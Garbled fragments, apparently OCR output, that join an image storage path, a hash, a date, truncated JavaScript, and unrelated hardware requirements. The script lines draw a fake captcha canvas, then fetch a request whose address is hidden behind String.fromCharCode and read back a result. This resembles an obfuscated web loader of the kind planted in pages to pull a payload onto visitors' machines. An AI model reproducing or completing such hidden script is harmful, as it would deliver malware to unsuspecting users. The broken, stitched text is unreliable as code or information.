
4537126631d58b8f1eacb257c0e3df69
📅 Date:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB for tools